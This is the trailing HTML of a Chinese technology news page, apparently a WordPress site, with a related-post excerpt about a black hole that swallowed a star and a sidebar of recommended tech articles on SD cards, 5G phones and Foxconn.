		<a href="https://kejifans.com/2018/06/16/%e6%94%bb%e5%87%bb%e7%9a%84%e5%b7%a8%e5%9e%8b%e9%bb%91%e6%b4%9e%e8%a2%ab%e5%8f%91%e7%8e%b0%ef%bc%9a%e5%b7%b2%e5%90%9e%e5%99%ac%e4%b8%80%e9%a2%97%e6%81%92%e6%98%9f/" title="攻击的巨型黑洞被发现：已吞噬一颗恒星" rel="bookmark">
			攻击的巨型黑洞被发现：已吞噬一颗恒星		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/06/">2018年6月16日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/06/16/%e6%94%bb%e5%87%bb%e7%9a%84%e5%b7%a8%e5%9e%8b%e9%bb%91%e6%b4%9e%e8%a2%ab%e5%8f%91%e7%8e%b0%ef%bc%9a%e5%b7%b2%e5%90%9e%e5%99%ac%e4%b8%80%e9%a2%97%e6%81%92%e6%98%9f/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>一般意义上的黑洞是慢慢吸引周围的天体。不过这一次，天文学家发现了一个大号的主动攻击型黑洞，大约是太阳的2000万倍体量，距离地球1500万光年，它吞噬掉了一只正接近它的恒星。 天文学家借助地球上的红外 <a class="mh-excerpt-more" href="https://kejifans.com/2018/06/16/%e6%94%bb%e5%87%bb%e7%9a%84%e5%b7%a8%e5%9e%8b%e9%bb%91%e6%b4%9e%e8%a2%ab%e5%8f%91%e7%8e%b0%ef%bc%9a%e5%b7%b2%e5%90%9e%e5%99%ac%e4%b8%80%e9%a2%97%e6%81%92%e6%98%9f/" title="攻击的巨型黑洞被发现：已吞噬一颗恒星">...</a></p>
</div>	</div>
</article></div>
</div>
</section>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Be the first to comment				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/01/02/%E5%A4%A9%E6%96%87%E5%AD%A6%E5%AE%B6%EF%BC%9A%E5%9C%B0%E7%90%83%E6%AF%81%E7%81%AD%E3%80%81%E5%AE%87%E5%AE%99%E5%8F%AA%E5%89%A9%E9%BB%91%E6%B4%9E%E5%90%8E%E4%BA%BA%E7%B1%BB%E5%A6%82%E4%BD%95%E7%94%9F/#respond" style="display:none;">取消回复</a></small></h3><form action="http://kejifans.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Comment</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='371' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="mh_magazine_posts_digest-5" class="mh-widget mh_magazine_posts_digest"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">站长推荐</span></h4><div class="mh-posts-digest-widget clearfix">
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-large clearfix">
							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-4154 post type-post status-publish format-standard has-post-thumbnail category-cnn-tech tag-sd tag-1493 tag-542">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2018/11/07/sd-card-test/" title="充电器和SD卡，来做几个小测试！"><img width="678" height="381" src="https://kejifans.com/wp-content/uploads/2018/11/card-test-review-678x381.jpg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2018/11/07/sd-card-test/" title="充电器和SD卡，来做几个小测试！" rel="bookmark">
										充电器和SD卡，来做几个小测试！									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										摄影器材									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月7日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/07/sd-card-test/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-4486 post type-post status-publish format-standard has-post-thumbnail category-reveiw tag-5g tag-oppo tag-vivo">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2018/11/27/vivo-5g/" title="vivo率先展示5G样机，中国5G大门即将开启"><img width="550" height="310" src="https://kejifans.com/wp-content/uploads/2018/11/vivo-v7-5g-ChinaMobile.jpg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/11/vivo-v7-5g-ChinaMobile.jpg 550w, https://kejifans.com/wp-content/uploads/2018/11/vivo-v7-5g-ChinaMobile-300x169.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2018/11/27/vivo-5g/" title="vivo率先展示5G样机，中国5G大门即将开启" rel="bookmark">
										vivo率先展示5G样机，中国5G大门即将开启									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										智能手机									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月27日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/27/vivo-5g/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-small clearfix">
							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-1890 post type-post status-publish format-standard has-post-thumbnail category-bbc-make-it-digital tag-foxconn tag-395 tag-1014 tag-1015">
																	<div class="mh-posts-digest-small-category">
										PC/平板电脑									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/06/12/%e5%af%8c%e5%a3%ab%e5%ba%b7%e5%9b%9e%e5%ba%94%e8%a1%80%e6%b1%97%e5%b7%a5%e5%8e%82%ef%bc%9a%e8%8b%a5%e5%b1%9e%e5%ae%9e%e5%b0%86%e9%87%87%e5%8f%96%e8%a1%8c%e5%8a%a8/" title="富士康回应&quot;血汗工厂&quot;：若属实将采取行动" rel="bookmark">
										富士康回应"血汗工厂"：若属实将采取行动									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/06/">2018年6月12日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/06/12/%e5%af%8c%e5%a3%ab%e5%ba%b7%e5%9b%9e%e5%ba%94%e8%a1%80%e6%b1%97%e5%b7%a5%e5%8e%82%ef%bc%9a%e8%8b%a5%e5%b1%9e%e5%ae%9e%e5%b0%86%e9%87%87%e5%8f%96%e8%a1%8c%e5%8a%a8/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-1153 post type-post status-publish format-standard has-post-thumbnail category-news tag-j-wong tag-mtk tag-63 tag-180 tag-264 tag-549 tag-638">
																	<div class="mh-posts-digest-small-category">
										国内新闻									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/03/07/%e9%ad%85%e6%97%8f%e7%bb%88%e4%ba%8e%e6%b6%89%e8%b6%b3%e9%ab%98%e9%85%8d%e7%bd%ae%ef%bc%8c9%e6%ac%be%e6%96%b0%e6%9c%ba%e4%b8%8a%e5%b8%82/" title="魅族终于涉足高配置，9款新机今年上市" rel="bookmark">
										魅族终于涉足高配置，9款新机今年上市									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/03/">2018年3月7日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/03/07/%e9%ad%85%e6%97%8f%e7%bb%88%e4%ba%8e%e6%b6%89%e8%b6%b3%e9%ab%98%e9%85%8d%e7%bd%ae%ef%bc%8c9%e6%ac%be%e6%96%b0%e6%9c%ba%e4%b8%8a%e5%b8%82/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-4000 post type-post status-publish format-standard has-post-thumbnail category-news tag-1431">
																	<div class="mh-posts-digest-small-category">
										国内新闻									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/11/21/%e4%bd%93%e5%86%85%e9%80%a0%e8%a1%80%e5%b9%b2%e7%bb%86%e8%83%9e%e5%bd%92%e5%b7%a2%e4%b9%8b%e8%b0%9c%e8%a2%ab%e6%8f%ad%e5%bc%80%ef%bc%9b%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%8f%91%e7%94%9f/" title="体内造血干细胞“归巢之谜”被揭开；加拿大发生石油泄漏事件" rel="bookmark">
										体内造血干细胞“归巢之谜”被揭开；加拿大发生石油泄漏事件									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月21日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/21/%e4%bd%93%e5%86%85%e9%80%a0%e8%a1%80%e5%b9%b2%e7%bb%86%e8%83%9e%e5%bd%92%e5%b7%a2%e4%b9%8b%e8%b0%9c%e8%a2%ab%e6%8f%ad%e5%bc%80%ef%bc%9b%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%8f%91%e7%94%9f/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
</div>
</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="media_image-9" class="mh-widget widget_media_image"><a href="http://crmfan.net/main/login.asp"><img width="600" height="400" src="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg" class="image wp-image-1789  attachment-full size-full" alt="星河系教育CRM教学系统" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg 600w, https://kejifans.com/wp-content/uploads/2018/05/CRM-icon-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="text-5" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">关于我们</span></h6>			<div class="textwidget"></div>
		</div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-3">
<div id="text-7" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">友情链接</span></h6>			<div class="textwidget"><p><a href="http://tech.163.com/">网易科技频道 </a>       <a href="http://www.pconline.com.cn/">太平洋电脑网</a>        <a href="http://www.bbc.co.uk/makeitdigital">BBC数码频道</a></p>
<p><a href="http://it.sohu.com/">搜狐科技频道 </a>       <a href="http://www.pcpop.com/">泡泡网</a>                    <a href="http://money.cnn.com/technology/">CNN科技频道</a></p>
<p><a href="http://www.zol.com.cn/">中关村在线 </a>           <a href="http://www.yesky.com/">天极网</a>                    <a href="http://appleinsider.com/">Apple Insider</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			科技范儿网站版权所有		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?50fe4a786de53ec499cf37ee9e44e7d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script type="text/javascript" id="wpopt_front-js-extra">
/* <![CDATA[ */
var wpopt = {"ajax_url":"https://kejifans.com/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"1","post_id":"371","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};
//# sourceURL=wpopt_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kejifans.com/wp-content/plugins/wp-opt/static/js/front.min.js?ver=41" id="wpopt_front-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>


</body>
</html>